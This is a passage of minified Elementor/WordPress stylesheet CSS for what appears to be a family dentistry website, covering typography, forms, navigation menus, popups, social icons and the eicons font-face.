Emoji';font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}b,strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{border-style:none;height:auto;max-width:100%}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after{content:""}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}.elementor-kit-5{--e-global-color-primary:#383C41;--e-global-color-secondary:#000000;--e-global-color-text:#7A7A7A;--e-global-color-accent:#000000;--e-global-color-fad80b2:#738479;--e-global-color-b31166b:#786B62;--e-global-color-04de479:#FFFFFF;--e-global-color-454bafd:#afb5b6;--e-global-color-1741e5f:#8CA896;--e-global-color-a600d0c:#575757;--e-global-color-5c56740:#BFBFBF;--e-global-color-f6f10da:#B8B8B8;--e-global-color-6957ea9:#FFFFFF82;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Karla";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Karla";--e-global-typography-accent-font-weight:500;--e-global-typography-f3a358b-font-family:"Roboto";--e-global-typography-f3a358b-font-size:1em;--e-global-typography-f3a358b-font-weight:300;--e-global-typography-43208ed-font-family:"Roboto";--e-global-typography-43208ed-font-weight:300;font-family:Oswald,Sans-serif}.elementor-kit-5 a{color:var(--e-global-color-f6f10da)}.elementor-kit-5 h1{font-family:Oswald,Sans-serif}.elementor-kit-5 h2{font-family:Oswald,Sans-serif}.elementor-kit-5 h3{font-family:Oswald,Sans-serif}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}.site-header{padding-inline-end:0px;padding-inline-start:0px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}@keyframes elementor-animation-pop{50%{transform:scale(1.2)}}.elementor-animation-pop:active,.elementor-animation-pop:focus,.elementor-animation-pop:hover{animation-name:elementor-animation-pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-google_maps .elementor-widget-container,.elementor-widget-google_maps:not(:has(.elementor-widget-container)){overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}@font-face{font-display:swap;font-family:eicons;src:url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.36.0);src:url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.36.0#iefix) format("embedded-opentype"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.36.0) format("woff2"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.36.0) format("woff"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.36.0) format("truetype"),url(https://www.yerrafamilydentistry.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.36.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite a}.eicon-close:before{content:"\e87f"}.eicon-edit:before{content:"\e89a"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-loading:before{content:"\e8fb"}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-2212 .elementor-element.elementor-element-cf8508b>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2212 .elementor-element.elementor-element-cf8508b:not(.elementor-motion-effects-element-type-background),.elementor-2212 .elementor-element.elementor-element-cf8508b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2212 .elementor-element.elementor-element-cf8508b>.elementor-container{min-height:80px}.elementor-2212 .elementor-element.elementor-element-cf8508b{box-shadow:0 6px 10px -6px rgba(0,0,0,.16);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0 5%;z-index:9995}.elementor-2212 .elementor-element.elementor-element-cf8508b>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2212 .elementor-element.elementor-element-601ca269>.elementor-widget-container{padding:25px}.elementor-2212 .elementor-element.elementor-element-601ca269{text-align:left}.elementor-2212 .elementor-element.elementor-element-601ca269 img{width:100%;height:55px}.elementor-2212 .elementor-element.elementor-element-6d2fd34>.elementor-widget-container{padding:0 10px 0 0}.elementor-2212 .elementor-element.elementor-element-6d2fd34{text-align:right}.elementor-2212 .elementor-element.elementor-element-cf18df2 .elementor-button{background-color:#738479;font-family:Roboto,Sans-serif;font-weight:500;border-style:none}.elementor-2212 .elementor-element.elementor-element-cf18df2 .elementor-button:focus,.elementor-2212 .elementor-element.elementor-element-cf18df2 .elementor-button:hover{background-color:#fff;color:#738479;border-color:#738479}.elementor-2212 .elementor-element.elementor-element-cf18df2{width:var(--container-widget-width,105.049%);max-width:105.049%;--container-widget-width:105.049%;--container-widget-flex-grow:0}.elementor-2212 .elementor-element.elementor-element-cf18df2>.elementor-widget-container{margin:0 10px;padding:0}.elementor-2212 .elementor-element.elementor-element-cf18df2 .elementor-button:focus svg,.elementor-2212 .elementor-element.elementor-element-cf18df2 .elementor-button:hover svg{fill:#738479}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-2212 .elementor-element.elementor-element-d838bbf>.elementor-widget-container{padding:0 0 0 10px}.elementor-2212 .elementor-element.elementor-element-d838bbf .elementor-icon-wrapper{text-align:right}.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-b31166b)}.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-default .elementor-icon,.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-framed .elementor-icon{color:var(--e-global-color-b31166b);border-color:var(--e-global-color-b31166b)}.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-default .elementor-icon svg,.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-framed .elementor-icon{fill:var(--e-global-color-b31166b)}.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-stacked .elementor-icon:hover{background-color:var(--e-global-color-fad80b2);color:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-default .elementor-icon:hover,.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-framed .elementor-icon:hover{color:var(--e-global-color-fad80b2);border-color:var(--e-global-color-fad80b2)}.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-default .elementor-icon:hover svg,.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-framed .elementor-icon:hover{fill:var(--e-global-color-fad80b2)}.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-framed .elementor-icon:hover{background-color:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-d838bbf.elementor-view-stacked .elementor-icon:hover svg{fill:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-d838bbf .elementor-icon{font-size:20px;border-radius:5px 5px 5px 5px}.elementor-2212 .elementor-element.elementor-element-d838bbf .elementor-icon svg{height:20px}.elementor-2212 .elementor-element.elementor-element-acffaff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2212 .elementor-element.elementor-element-acffaff:not(.elementor-motion-effects-element-type-background),.elementor-2212 .elementor-element.elementor-element-acffaff>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-acffaff>.elementor-background-overlay{background-color:var(--e-global-color-04de479);opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2212 .elementor-element.elementor-element-acffaff{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2212 .elementor-element.elementor-element-0507a22 .elementor-button{background-color:var(--e-global-color-fad80b2);font-family:Roboto,Sans-serif;font-weight:400;text-transform:uppercase;fill:var(--e-global-color-04de479);color:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-809d9c2 .elementor-icon-wrapper{text-align:center}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-b31166b);color:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-default .elementor-icon,.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-framed .elementor-icon{color:var(--e-global-color-b31166b);border-color:var(--e-global-color-b31166b)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-default .elementor-icon svg,.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-framed .elementor-icon{fill:var(--e-global-color-b31166b)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-framed .elementor-icon{background-color:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-stacked .elementor-icon svg{fill:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-stacked .elementor-icon:hover{background-color:var(--e-global-color-b31166b);color:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-default .elementor-icon:hover,.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-framed .elementor-icon:hover{color:var(--e-global-color-b31166b);border-color:var(--e-global-color-b31166b)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-default .elementor-icon:hover svg,.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-framed .elementor-icon:hover{fill:var(--e-global-color-b31166b)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-framed .elementor-icon:hover{background-color:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-809d9c2.elementor-view-stacked .elementor-icon:hover svg{fill:var(--e-global-color-04de479)}.elementor-2212 .elementor-element.elementor-element-ea08207 .elementor-heading-title{font-family:Roboto,Sans-serif;font-weight:500}@media(max-width:767px){.elementor-2212 .elementor-element.elementor-element-429665b7{width:75%}.elementor-2212 .elementor-element.elementor-element-601ca269 img{width:94%;height:68px}.elementor-2212 .elementor-element.elementor-element-9d547a3{width:15%}.elementor-2212 .elementor-element.elementor-element-abb219b.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2212 .elementor-element.elementor-element-6c29618{width:var(--container-widget-width,278px);max-width:278px;--container-widget-width:278px;--container-widget-flex-grow:0;text-align:center}.elementor-2212 .elementor-element.elementor-element-6c29618>.elementor-widget-container{padding:30px 15px 15px}.elementor-2212 .elementor-element.elementor-element-6c29618 img{width:100%;max-width:100%;height:93%}.elementor-2212 .elementor-element.elementor-element-4e1dd05{width:70%}.elementor-2212 .elementor-element.elementor-element-e0e66fb{width:30%}.elementor-2212 